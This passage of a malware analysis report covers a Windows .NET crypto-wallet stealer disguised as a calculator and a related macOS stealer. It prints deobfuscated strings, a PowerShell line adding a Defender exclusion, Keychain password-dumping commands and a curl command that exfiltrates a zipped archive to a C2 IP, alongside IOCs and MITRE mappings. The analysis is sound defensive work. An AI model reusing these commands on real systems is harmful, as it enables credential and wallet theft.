- Deobfuscated value for 174381680: fhbohimaelbohpjbbldcngcnapndodjp
- Deobfuscated value for 174381657: aeachknmefphepccionboohckonoeemg
- Deobfuscated value for 174381730: hnfanknocfeofbddgcijnmhnfnkdnaad
- Deobfuscated value for 174381707: aholpfdialjgjfhomihkjbmgjidlcdno
- Deobfuscated value for 174381804: dmkamcknogkgcdfhhbddcghachkejeap
- Deobfuscated value for 174381877: efbglgofoippbgcjepnhiblaibcnclgk
- Deobfuscated value for 174381854: nkbihfbeogaeaoehlefnkodbefgpgknn
- Deobfuscated value for 174381927: fcckkdbjnoikooededlapcalpionmalo
- Deobfuscated value for 174381896: bfnaelmomeimhlpmgjnjophhpkkoljpa
- Deobfuscated value for 174381969: opfgelmcmbiajamepnmloijbpoleiama
- Deobfuscated value for 174382074: fnjhmkhhmkbjkkabndcnnogagogbneec
- Deobfuscated value for 174382019: aiifbnbfobpmeekipheeijimdpnlpgpp
- Deobfuscated value for 174381092: opcgpfmipidbgpenhmajoajpbobppdil
- Deobfuscated value for 174381069: egjidjbpglichdcondbcbdnbeeppgdph
- Deobfuscated value for 174381142: ppbibelpcjmhbdihakflkdcoccbgbkpo
- Deobfuscated value for 174381247: ffnbelfdoeiohenkjibnmadjiehjhajb
- Deobfuscated value for 174381184: jnlgamecbpmbajjfhmmmlhejkemejdma
- Deobfuscated value for 174381289: Google
- Deobfuscated value for 174381268: Chrome
- Deobfuscated value for 174381255: User Data
- Deobfuscated value for 174381367: Default
- Deobfuscated value for 174381345: Local Extension Settings
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174381314: root\CIMV2
- Deobfuscated value for 174381425: SELECT * FROM Win32_Processor
- Deobfuscated value for 174381397: Name
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174381378: =
- Deobfuscated value for 174381378: =
- Deobfuscated value for 174381386: /WPFCalculate;component/mainwindow.xaml
- Deobfuscated value for 174379759: An attempt to launch a program using a virtual machine was detected. Update rejected (error code: D24VM09)
- Deobfuscated value for 174379902: Download Manager
- Deobfuscated value for 174379669: MainWindow.xaml
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379575: 2024-09-23T22:28:50.0052552Z
- Deobfuscated value for 174379540: The assembly {0} has been built with an evaluation version of Eazfuscator.NET, which has expired.
- Deobfuscated value for 174379708: WPFCalculate.dll
- Deobfuscated value for 174379575: 2024-09-23T22:28:50.0052552Z
- Deobfuscated value for 174379540: The assembly {0} has been built with an evaluation version of Eazfuscator.NET, which has expired.
- Deobfuscated value for 174379708: WPFCalculate.dll
- Deobfuscated value for 174379048: ?status=1&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379020: $disk = (Get-WmiObject Win32_OperatingSystem).SystemDrive
$command = 'Add-MpPreference -ExclusionPa $disk'
Invoke-Expression -Command $command
- Deobfuscated value for 174379243: powershell.exe
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379206: No File.
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379319: No File
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379230: \
- Deobfuscated value for 174379319: No File
- Deobfuscated value for 174379343: SELECT * FROM
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379048: ?status=1&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379408: ?status=2&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379407: ?status=3&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379494: ?status=4&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379485: ?status=5&wallets=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380596: ?status=1&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380590: ?status=2&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380544: ?status=4&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380666: ?status=6&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380652: ?status=8&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380614: ?status=3&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380728: ?status=5&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380690: ?status=7&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380676: ?status=9&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380798: ?status=10&error=
- Deobfuscated value for 174380758: ?status=11&error=
- Deobfuscated value for 174380750: ?status=12&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380839: ?status=13&error=
- Deobfuscated value for 174380831: ?status=14&error=
- Deobfuscated value for 174380919: ?status=15&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380904: ?status=16&error=
- Deobfuscated value for 174380864: ?status=17&error=
- Deobfuscated value for 174380984: ?status=18&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380945: ?status=19&error=
- Deobfuscated value for 174380937: ?status=20&error=
- Deobfuscated value for 174381025: ?status=21&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174381018: ?status=22&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380083: ?status=23&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380068: ?status=24&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380061: ?status=25&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380150: ?status=26&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380143: ?status=27&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380096: ?status=28&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174380217: ?status=29&proc=
- Deobfuscated value for 174379015: &av=
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380178: 1
- Deobfuscated value for 174380186: 2
- Deobfuscated value for 174380162: 3
- Deobfuscated value for 174380170: 4
- Deobfuscated value for 174380274: 5
- Deobfuscated value for 174380282: 6
- Deobfuscated value for 174380258: 7
- Deobfuscated value for 174380266: 8
- Deobfuscated value for 174380242: 9
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174379663: +
- Deobfuscated value for 174379767: -
- Deobfuscated value for 174379775: *
- Deobfuscated value for 174379751: /
- Deobfuscated value for 174380226: https://ipinfo.io/ip
- Deobfuscated value for 174380351: Err:
- Deobfuscated value for 174380331: https://ipinfo.io/country
- Deobfuscated value for 174380299: Eror:
- Deobfuscated value for 174380406: Windows Defender
- Deobfuscated value for 174380399: Kaspersky Total Security
- Deobfuscated value for 174380360: McAfee VirusScan
- Deobfuscated value for 174380449: Reason Cybersecurity
- Deobfuscated value for 174380446: Bitdefender Antivirus Free Antimalware
- Deobfuscated value for 174380521: Norton
- Deobfuscated value for 174380500: \\
- Deobfuscated value for 174380483: \root\SecurityCenter2
- Deobfuscated value for 174381631: Select * from AntivirusProduct
- Deobfuscated value for 174381570: displayName
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174381680: fhbohimaelbohpjbbldcngcnapndodjp
- Deobfuscated value for 174381657: aeachknmefphepccionboohckonoeemg
- Deobfuscated value for 174381730: hnfanknocfeofbddgcijnmhnfnkdnaad
- Deobfuscated value for 174381707: aholpfdialjgjfhomihkjbmgjidlcdno
- Deobfuscated value for 174381804: dmkamcknogkgcdfhhbddcghachkejeap
- Deobfuscated value for 174381877: efbglgofoippbgcjepnhiblaibcnclgk
- Deobfuscated value for 174381854: nkbihfbeogaeaoehlefnkodbefgpgknn
- Deobfuscated value for 174381927: fcckkdbjnoikooededlapcalpionmalo
- Deobfuscated value for 174381896: bfnaelmomeimhlpmgjnjophhpkkoljpa
- Deobfuscated value for 174381969: opfgelmcmbiajamepnmloijbpoleiama
- Deobfuscated value for 174382074: fnjhmkhhmkbjkkabndcnnogagogbneec
- Deobfuscated value for 174382019: aiifbnbfobpmeekipheeijimdpnlpgpp
- Deobfuscated value for 174381092: opcgpfmipidbgpenhmajoajpbobppdil
- Deobfuscated value for 174381069: egjidjbpglichdcondbcbdnbeeppgdph
- Deobfuscated value for 174381142: ppbibelpcjmhbdihakflkdcoccbgbkpo
- Deobfuscated value for 174381247: ffnbelfdoeiohenkjibnmadjiehjhajb
- Deobfuscated value for 174381184: jnlgamecbpmbajjfhmmmlhejkemejdma
- Deobfuscated value for 174381680: fhbohimaelbohpjbbldcngcnapndodjp
- Deobfuscated value for 174381657: aeachknmefphepccionboohckonoeemg
- Deobfuscated value for 174381730: hnfanknocfeofbddgcijnmhnfnkdnaad
- Deobfuscated value for 174381707: aholpfdialjgjfhomihkjbmgjidlcdno
- Deobfuscated value for 174381804: dmkamcknogkgcdfhhbddcghachkejeap
- Deobfuscated value for 174381877: efbglgofoippbgcjepnhiblaibcnclgk
- Deobfuscated value for 174381854: nkbihfbeogaeaoehlefnkodbefgpgknn
- Deobfuscated value for 174381927: fcckkdbjnoikooededlapcalpionmalo
- Deobfuscated value for 174381896: bfnaelmomeimhlpmgjnjophhpkkoljpa
- Deobfuscated value for 174381969: opfgelmcmbiajamepnmloijbpoleiama
- Deobfuscated value for 174382074: fnjhmkhhmkbjkkabndcnnogagogbneec
- Deobfuscated value for 174382019: aiifbnbfobpmeekipheeijimdpnlpgpp
- Deobfuscated value for 174381092: opcgpfmipidbgpenhmajoajpbobppdil
- Deobfuscated value for 174381069: egjidjbpglichdcondbcbdnbeeppgdph
- Deobfuscated value for 174381142: ppbibelpcjmhbdihakflkdcoccbgbkpo
- Deobfuscated value for 174381247: ffnbelfdoeiohenkjibnmadjiehjhajb
- Deobfuscated value for 174381184: jnlgamecbpmbajjfhmmmlhejkemejdma
- Deobfuscated value for 174381289: Google
- Deobfuscated value for 174381268: Chrome
- Deobfuscated value for 174381255: User Data
- Deobfuscated value for 174381367: Default
- Deobfuscated value for 174381345: Local Extension Settings
- Deobfuscated value for 174379432: 0
- Deobfuscated value for 174380250: ,
- Deobfuscated value for 174381314: root\CIMV2
- Deobfuscated value for 174381425: SELECT * FROM Win32_Processor
- Deobfuscated value for 174381397: Name
- Deobfuscated value for 174379426: N/A
- Deobfuscated value for 174381378: =
- Deobfuscated value for 174381378: =
- Deobfuscated value for 174381386: /WPFCalculate;component/mainwindow.xaml
- Deobfuscated value for 174379759: An attempt to launch a program using a virtual machine was detected. Update rejected (error code: D24VM09)
- Deobfuscated value for 174379902: Download Manager
Lastly, we used Dnlib to modify the cleaned WPFCalculate DLL so that we could replace the string integer values with their deobfuscated counterparts. Below is the script written to do so.
using System;
using System.Collections.Generic;
using System.IO;
using dnlib.DotNet;
using dnlib.DotNet.Emit;
class Program
{
static void Main(string[] args)
{
// Path to the cleaned DLL
string dllPath = @"C:\Users\LAB\Documents\programming\py\.net\.net\Launcher\2GKYO0rdGExq8GcmtavgHE9fuBneA+A=\WPFCalculate-cleaned.dll";
// Path to the deobfuscated strings file
string deobfuscatedFilePath = @"C:\Users\LAB\Documents\programming\py\deobfuscated_strings.txt";
// Load the deobfuscated strings into a dictionary
Dictionary<int, string> deobfuscatedStrings = LoadDeobfuscatedStrings(deobfuscatedFilePath);
// Load the DLL using dnlib
ModuleDefMD module = ModuleDefMD.Load(dllPath);
Console.WriteLine($"Loaded {dllPath}");
// Loop through all the types in the assembly
foreach (var type in module.Types)
{
foreach (var method in type.Methods)
{
if (!method.HasBody) continue; // Skip methods without a body
var body = method.Body;
foreach (var instr in body.Instructions)
{
// Check if the instruction is a ldc.i4 instruction (loading an integer)
if (instr.OpCode == OpCodes.Ldc_I4 || instr.OpCode == OpCodes.Ldc_I4_S || instr.OpCode == OpCodes.Ldc_I4_0 || instr.OpCode == OpCodes.Ldc_I4_1)
{
int intValue = instr.GetLdcI4Value();
// Check if we have a deobfuscated string for this integer value
if (deobfuscatedStrings.TryGetValue(intValue, out string deobfuscatedString))
{
Console.WriteLine($"Replacing int value {intValue} with string: {deobfuscatedString}");
// Replace the integer instruction with a string instruction (ldstr)
instr.OpCode = OpCodes.Ldstr;
instr.Operand = deobfuscatedString;
}
}
}
// Simplify branches and optimize macros
method.Body.SimplifyBranches();
method.Body.OptimizeMacros();
}
}
// Save the modified DLL
string outputDllPath = @"C:\Users\LAB\Documents\programming\py\WPFCalculate-modified.dll";
module.Write(outputDllPath);
Console.WriteLine($"DLL modified and saved as {outputDllPath}");
}
// Method to load deobfuscated strings from the text file
static Dictionary<int, string> LoadDeobfuscatedStrings(string filePath)
{
var deobfuscatedStrings = new Dictionary<int, string>();
foreach (var line in File.ReadAllLines(filePath))
{
// Expected format: Deobfuscated value for 174379048: ?status=1&wallets=
var parts = line.Split(new[] { "Deobfuscated value for ", ": " }, StringSplitOptions.None);
if (parts.Length == 3)
{
if (int.TryParse(parts[1], out int intValue))
{
deobfuscatedStrings[intValue] = parts[2];
}
}
}
return deobfuscatedStrings;
}
}
- Loading the DLL:
- The program first loads a DLL file (
WPFCalculate-cleaned.dll) using the dnlib library, which allows manipulation of .NET assemblies.
- The program first loads a DLL file (
- Loading Deobfuscated Strings:
- The program reads a file (
deobfuscated_strings.txt) that contains deobfuscated string values mapped to integer values. - These mappings are stored in a dictionary where the integer serves as the key, and the deobfuscated string is the value.
- Each line in the text file is expected to have the format:
Deobfuscated value for <int>: <string>.
- The program reads a file (
- Modifying the DLL:
- The program iterates over each type and method in the loaded DLL.
- For each method, it checks its body (i.e., the method's actual instructions) and searches for integer constants (
ldc.i4instructions) that load integers onto the stack. - If an integer matches a key in the dictionary of deobfuscated strings, the program replaces the integer instruction with a
ldstr(load string) instruction, where the operand is the corresponding deobfuscated string.
- Optimizing and Saving the DLL:
- After modifying the methods, the program simplifies the method's branching logic and optimizes macros for better performance.
- Finally, the modified DLL is saved under a new name (
WPFCalculate-modified.dll).
After modification, we can now see the most of the deobfuscated strings, although some of the integer values were not replaced, we still have the full list in the text file to cross reference. With that said we can now proceed with analyzing what this DLL is actually doing. Below we see a reference to a wallet that appears to be part of a URL. In last image, the integer value was not replaced with the deobfuscated string, but this pops up a message box stating the program was found running in a virtual machine. 174379759: An attempt to launch a program using a virtual machine was detected. Update rejected (error code: D24VM09) Virtualization/Sandbox Evasion T1497


In the images below, shows the sample executing several tasks to gather system information, manipulate files, and communicate with a remote command-and-control (C2) server. Let’s break it down in detail, based on the specific methods seen in the screenshots.




1. File Operations, Downloading, and Execution (smethod_1):
In the smethod_1 function, the malware is performing several operations related to file handling, downloading a file, and executing it.
File Deletion:
• It checks if a file exists at a specific path (constructed using string_2 (PatchLLC) and string_4 (1.exe)).
• If the file exists, it deletes the file using File.Delete.
Download and Save:
• The malware then initializes a WebClient and downloads data from a remote server (with the URL being dynamically constructed using obfuscated strings).
• After downloading, it writes the byte array to the local disk, saving it in a directory created with a temporary path (string_2).
File Execution:
• After downloading and writing the file, the malware pauses briefly (Thread.Sleep(2500)), then attempts to execute the downloaded file using Process.Start.
Error Handling:
• There is a catch block that attempts error handling, where any exceptions are logged or processed using obfuscated functions like smethod_22.
2. URL and File Names (string_2, string_3, string_4, string_5, string_6):
The static strings declared in the second image reveal some critical parts of the malware:
• string_2: This is the temporary directory path where the malware stores downloaded files. It uses Path.Combine to combine the system’s temporary directory with a folder named “PatchLLC.”
• string_3: This is the URL hxxps[://]ipad-mate[.]com, which the malware connects to. The presence of this URL suggests that the malware may be downloading malicious files from this domain.
• string_4, string_5, string_6: These strings represent the file names "1.exe", "2.exe", and "3.exe", which are likely payloads or additional malicious components that the malware downloads and executes on the infected machine.
3. HTTP Communication with the C2 Server (smethod_10 and smethod_17):
The methods smethod_10 and smethod_17 both use WebClient to send HTTP GET requests to the C2 server.
• smethod_10: This method concatenates several strings to form a URL with parameters such as status=4&wallets=, likely indicating that it is sending cryptocurrency wallet information to the C2 server.
• smethod_17: Similar to smethod_10, but this method includes the query parameter proc=, which suggests it might be sending information about the running processes on the machine to the server.
Both methods use the obfuscated methods (smethod_44, smethod_43) to add further parameters to the HTTP requests. These queries contain Chrome wallet extension and anti-virus products installed on the victims system.
4. Antivirus Detection (smethod_43):
This function gathers information about antivirus products installed on the system.
Antivirus Mapping:
• A dictionary is defined where common antivirus names (e.g., “Windows Defender”, “Kaspersky”, “McAfee”) are mapped to numeric values.
WMI Query:
• The malware uses the ManagementObjectSearcher to query WMI for installed antivirus products. It specifically queries the AntivirusProduct class from the SecurityCenter2 namespace.
Detection:
• If the query finds a match between the installed antivirus product and the ones in the dictionary, the corresponding numeric value is added to a list, which is returned at the end of the method.
This allows the malware to profile the system based on the antivirus products installed, which might influence its behavior (e.g., evasion techniques or whether to proceed with payload execution).
5. Gathering Processor Information (smethod_45):
The method smethod_45 collects information about the system’s processor.
WMI Query:
• It performs a WMI query on the Win32_Processor class to gather processor-related information (like the processor name). This could help the malware determine the machine’s hardware profile, possibly to evaluate whether it’s running on a high-value target or in a virtualized environment.
Error Handling:
• If the query fails, it returns “N/A”, indicating the processor information was not retrievable.
6. System Profiling and Reconnaissance:
The combined functionality of the methods discussed so far shows that this malware is performing system profiling and reconnaissance. It gathers detailed information about:
• Installed antivirus products.
• System processor details.
• Potential cryptocurrency wallets or financial information.
• System process information.
Below is data from the captured network traffic during the session followed by images showing the program obtaining other information from the victims system.
Network Info:
- IP: IP?
- Country: ISO?
System Summary:
- HWID: 2D7449FE72991312647697
- OS: Windows 10 Pro
- Architecture: x64
- UserName: Admin
- Computer Name: DSEYXUOD
- Local Time: 2024/9/17 5:43:39
- UTC: 0
- Language: en-US
- Keyboards: English (United States)
- Laptop: FALSE
- Running Path: C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe
- CPU: Intel Core Processor (Broadwell)
- Cores: 2
- Threads: 8
- RAM: 8192 MB
- Display Resolution: 1280x720
- GPU:
-Microsoft Basic Display Adapter
User Agents:
Installed Apps:
All Users:
Google Chrome - 123.0.6312.123
Microsoft Edge - 92.0.902.67
Microsoft Edge Update - 1.3.147.37
Microsoft Visual C++ 2012 Redistributable (x86) - 11.0.61030 - 11.0.61030.0
Java Auto Updater - 2.8.381.9
Microsoft Visual C++ 2015-2022 Redistributable (x86) - 14.30.30704 - 14.30.30704.0
Microsoft Visual C++ 2015-2022 Redistributable (x64) - 14.30.30704 - 14.30.30704.0
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.40660 - 12.0.40660.0
Microsoft Windows Desktop Runtime - 8.0.2 (x64) - 8.0.2.33318
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.40660 - 12.0.40660
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 - 9.0.30729.6161
Adobe Acrobat Reader DC - 19.010.20069
Microsoft Visual C++ 2012 x86 Additional Runtime - 11.0.61030 - 11.0.61030
Microsoft Visual C++ 2012 x86 Minimum Runtime - 11.0.61030 - 11.0.61030
Microsoft Visual C++ 2022 X86 Additional Runtime - 14.30.30704 - 14.30.30704
Microsoft Visual C++ 2012 Redistributable (x64) - 11.0.61030 - 11.0.61030.0
Microsoft Windows Desktop Runtime - 6.0.27 (x64) - 6.0.27.33320
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.40660 - 12.0.40660
Microsoft Windows Desktop Runtime - 7.0.16 (x64) - 7.0.16.33318
Microsoft Visual C++ 2013 Redistributable (x64) - 12.0.40660 - 12.0.40660.0
Microsoft Visual C++ 2010 x86 Redistributable - 10.0.40219 - 10.0.40219
Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.30.30704 - 14.30.30704
Current User:
Microsoft OneDrive - 18.151.0729.0013
Process List:
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
fontdrvhost.exe
fontdrvhost.exe
svchost.exe
svchost.exe
svchost.exe
dwm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
sysmon.exe
svchost.exe
svchost.exe
svchost.exe
sihost.exe
svchost.exe
taskhostw.exe
svchost.exe
unsecapp.exe
svchost.exe
svchost.exe
explorer.exe
svchost.exe
dllhost.exe
StartMenuExperienceHost.exe
RuntimeBroker.exe
SearchApp.exe
RuntimeBroker.exe
RuntimeBroker.exe
sppsvc.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
OfficeClickToRun.exe
SppExtComObj.Exe
svchost.exe
dllhost.exe
TextInputHost.exe
svchost.exe
Launcher.exe
svchost.exe
WmiPrvSE.exe
TrustedInstaller.exe
svchost.exe
MoUsoCoreWorker.exe
TiWorker.exe
backgroundTaskHost.exe
BitLockerToGo.exe





MacOS Sample Report
Mac Sample Overview
This malware is a sophisticated macOS-specific script designed to steal sensitive information, including system credentials, browser data, cryptocurrency wallet files, and other valuable information similar to the Windows variant. It employs AppleScript and Bash commands, leveraging macOS-native tools to avoid detection. The stolen data is exfiltrated to a remote server after being staged in a temporary directory. This report breaks down the malware's components, intent, and indicators of compromise (IOCs), providing actionable recommendations to mitigate the threat.
Malware Capabilities
The malware has multiple capabilities, each targeting specific types of data or functionality. These are detailed below:
1. System Credential Theft
-
Credential Validation (
checkvalid):- The malware validates macOS user credentials using the
dsclcommand:dscl . authonly <username> <password> - If invalid credentials are detected, it prompts the user with a fake system dialog box to enter their password. This mimics a legitimate macOS security prompt.
- The malware validates macOS user credentials using the
-
Password Harvesting (
getpwd):- Retrieves saved credentials from the macOS Keychain using:
security find-generic-password -ga 'Chrome' - Stores credentials in a file for exfiltration.
- Retrieves saved credentials from the macOS Keychain using:
2. Browser Data Collection
-
Browsers Targeted:
- Google Chrome
- Brave
- Microsoft Edge
- Firefox
- Opera (including Opera GX)
- Chromium-based browsers
-
Data Collected:
- Cookies (
Cookies.sqlite,Cookies.binarycookies) - Stored login credentials (
Login Data,logins.json) - Web browsing history
- Saved form data (
formhistory.sqlite)
- Cookies (
-
Key Modules:
parseFF: Extracts Firefox profile data.chromium: Recursively extracts data from Chromium-based browsers, including plugin-specific files and IndexedDB databases.
3. Cryptocurrency Wallet Theft
-
Targeted Wallets:
- Electrum
- Exodus
- Trezor
- Wasabi
- Bitcoin Core
- Dogecoin Core
- Litecoin Core
- Atomic Wallet
- Coinomi
-
Collected Files:
- Wallet files and keys stored in wallet application directories.
-
Functionality:
- The malware uses the
GrabFolderfunction to recursively copy wallet data to a staging directory for exfiltration.
- The malware uses the
4. Telegram Data Theft
- Targeted Directory:
~/Library/Application Support/Telegram Desktop/tdata/
- Data Collected:
- Telegram cache, user profiles, and session data.
- Purpose:
- Extract stored session tokens, which can enable unauthorized access to Telegram accounts.
5. File Collection
- File Types Targeted:
.pdf,.docx,.keys,.wallet, and.doc
- Targeted Locations:
- Desktop, Documents, and Downloads folders.
- Size Limit:
- Only files smaller than 10 MB are collected to avoid network or system alarms.
6. System Information Collection
- Collected Information:
- macOS version
- Hardware specifications (e.g., CPU, GPU)
- Display configurations
- Command Used:
system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType
7. Exfiltration
The malware compresses the collected data into a .zip archive and sends it to a remote server:
- Compression Command:
ditto -c -k --sequesterRsrc /tmp/<data_directory> /tmp/out.zip - Data Exfiltration Command:
curl -X POST -H 'user: <auth_key>' -H 'BuildID: <build_id>' --data-binary @/tmp/out.zip http://85.209.11.155/joinsystem - Post-Exfiltration Cleanup:
- Deletes the staging directory and
.ziparchive:rm -r /tmp/<data_directory> rm /tmp/out.zip
- Deletes the staging directory and
Obfuscation and Evasion Techniques
-
Use of AppleScript:
- AppleScript commands such as
osascriptare used to hide the Terminal window and execute commands stealthily.
- AppleScript commands such as
-
Recursive Directory Traversal:
- Functions like
GrabFolderandGrabFolderLimitensure that subdirectories are fully traversed to collect all possible data.
- Functions like
-
Built-in macOS Commands:
- Commands like
security,dscl, andmdlsare used to interact with the system, reducing the need for external binaries that could trigger antivirus alerts.
- Commands like
-
Network Activity Obfuscation:
- The malware uses HTTPS for exfiltration, masking its data transfer within legitimate-looking traffic.
-
File Size Limit:
- Limits file collection to smaller sizes to avoid detection by network data monitoring systems.
Indicators of Compromise (For Mac)
File-Based IOCs
-
Temporary Files:
/tmp/<random_number>//tmp/out.zip
-
Directories Accessed:
~/Library/Application Support/<browser_name>/~/Desktop/~/Documents/~/Downloads/~/Library/Application Support/Telegram Desktop/tdata/
Process-Based IOCs
- Commands Executed:
dscl . authonlysecurity find-generic-passwordcurl -X POST
Network-Based IOCs
- C2 Server:
http://85.209.11.155/joinsystem
- Exfiltrated Data:
.ziparchives uploaded to the server.
Indicators of Compromise
MITRE ATT&CK® TTPs
| Tactics | Techniques | Procedure |
|---|---|---|
| Execution (https://attack.mitre.org/versions/v14/tactics/TA0002) | Command and Scripting Interpreter (https://attack.mitre.org/techniques/T1059) | Adversaries may abuse command and script interpreters to execute commands, scripts, or binaries. These interfaces and languages provide ways of interacting with computer systems and are a common feature across many different platforms. |
| Defense Evasion (https://attack.mitre.org/versions/v14/tactics/TA0005/) | Masquerading (https://attack.mitre.org/techniques/T1036) | Adversaries may attempt to manipulate features of their artifacts to make them appear legitimate or benign to users and/or security tools. |
| Defense Evasion (https://attack.mitre.org/versions/v14/tactics/TA0005/) | Virtualization/Sandbox Evasion (https://attack.mitre.org/techniques/T1497) | Adversaries may employ various means to detect and avoid virtualization and analysis environments. |
| Defense Evasion (https://attack.mitre.org/versions/v14/tactics/TA0005/) | Impair Defenses (https://attack.mitre.org/techniques/T1562) | Adversaries may maliciously modify components of a victim environment in order to hinder or disable defensive mechanisms. |
| Credential Access (https://attack.mitre.org/versions/v14/tactics/TA0006/) | Credentials from Password Stores (https://attack.mitre.org/techniques/T1555) | Adversaries may search for common password storage locations to obtain user credentials. |
| Credential Access (https://attack.mitre.org/versions/v14/tactics/TA0006/) | Unsecured Credentials (https://attack.mitre.org/techniques/T1552) | Adversaries may search compromised systems to find and obtain insecurely stored credentials. |
| Credential Access (https://attack.mitre.org/versions/v14/tactics/TA0006/) | Steal Web Session Cookie (https://attack.mitre.org/techniques/T1539) | An adversary may steal web application or service session cookies and use them to gain access to web applications or Internet services as an authenticated user without needing credentials. |
| Discovery (https://attack.mitre.org/versions/v14/tactics/TA0007/) | Query Registry (https://attack.mitre.org/techniques/T1012) | Adversaries may interact with the Windows Registry to gather information about the system, configuration, and installed software. |
| Discovery (https://attack.mitre.org/versions/v14/tactics/TA0007/) | System Information Discovery (https://attack.mitre.org/techniques/T1082) | An adversary may attempt to get detailed information about the operating system and hardware, including version, patches, hotfixes, service packs, and architecture. |
| Discovery (https://attack.mitre.org/versions/v14/tactics/TA0007/) | Software Discovery (https://attack.mitre.org/techniques/T1518) | Adversaries may attempt to get a listing of software and software versions that are installed on a system or in a cloud environment. |
| Discovery (https://attack.mitre.org/versions/v14/tactics/TA0007/) | Virtualization/Sandbox Evasion (https://attack.mitre.org/techniques/T1497) | Adversaries may employ various means to detect and avoid virtualization and analysis environments. |
| Command & Control (https://attack.mitre.org/tactics/TA0011/) | Ingress Tool Transfer (https://attack.mitre.org/techniques/T1105) | Adversaries may transfer tools or other files from an external system into a compromised environment. |
| Command & Control (https://attack.mitre.org/tactics/TA0011/) | Application Layer Protocol (https://attack.mitre.org/techniques/T1071) | Adversaries may communicate using application layer protocols to avoid detection/network filtering by blending in with existing traffic. |





